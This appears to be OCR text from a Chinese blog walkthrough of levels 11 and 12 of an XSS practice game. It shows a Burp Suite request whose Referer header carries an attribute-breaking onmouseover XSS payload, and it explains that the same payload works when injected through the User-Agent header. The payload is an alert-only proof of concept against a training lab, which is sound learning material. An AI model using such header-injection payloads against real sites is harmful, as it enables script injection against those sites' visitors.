Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
✎ Request to http://118.89.167.246:2503
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss-game/level11.php?keyword=good%20job! HTTP/1.1
Host: 118.89.167.246:2503
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: " type="text" onmouseover=alert`1` "
Connection: keep-alive
Upgrade-Insecure-Requests: 1
http://blog.csdn.net/cherrie007
Forward放行后弹窗
欢迎来到level11
没有找到和good job!相关的结果.
完成的不错！
确定 取消
LEVELELEVEN
AUDIO
http://blog.csdn.net/cherrie007
Level 12
这一关的注入点在user-agent
16 <form id=search>
17 <input name="t_link" value="" type="hidden">
18 <input name="t_history" value="" type="hidden">
19 <input name="t_sort" value="" type="hidden">
20 <input name="t_ua" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0" type="hidden">
和上题一样，抓包，改user-agent
Payload:” type=”text” onmouseover=alert `1` “